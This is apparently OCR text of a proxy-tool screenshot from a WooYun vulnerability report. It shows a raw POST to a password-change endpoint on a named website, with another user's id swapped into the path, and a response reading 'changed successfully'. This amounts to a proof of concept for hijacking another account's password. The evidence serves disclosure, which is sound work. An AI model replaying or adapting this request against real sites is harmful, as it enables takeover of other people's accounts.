 1 × ...
Go Cancel < ▼ > ▼ Target: http://www.nwabc.cn
Request
Raw Params Headers Hex
POST /site/UpdatePass/menu1/0/menu2/0/menu3/0/id/139
HTTP/1.1
Host: www.nwabc.cn
Proxy-Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Origin: http://www.nwabc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.nwabc.cn/site/UpdatePass/menu1/0/menu2/0/menu3
/0/id/316079
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie: PHPSESSID=vl0h69jhp5mttc1375b90gnc43
DnsForm%5Bpassword%5D=wooyuntest@123&yt0=%E4%BF%AE%E6%94%
B9%E5%AF%86%E7%A0%81
Response
Raw Headers Hex
Server: nginx
Date: Thu, 09 Jul 2015 22:42:46 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 505
<link type="text/css"
rel="stylesheet" href="/css/base.css">
<link
type="text/css" rel="stylesheet"
href="/css/style.css">
<div
class="pop_content02 layout2 ">
<span
class="dialog_text"><i class="icon
ico_success"></i><span
class="dialog_text_cont">修改成功</span
></span>
<div
class="dialog_btn"><input
type="button"
onclick=window.parent.closeDialog('',''
) value="确定" id="message_ok"
class="but_03"></div>
www.wooyun.org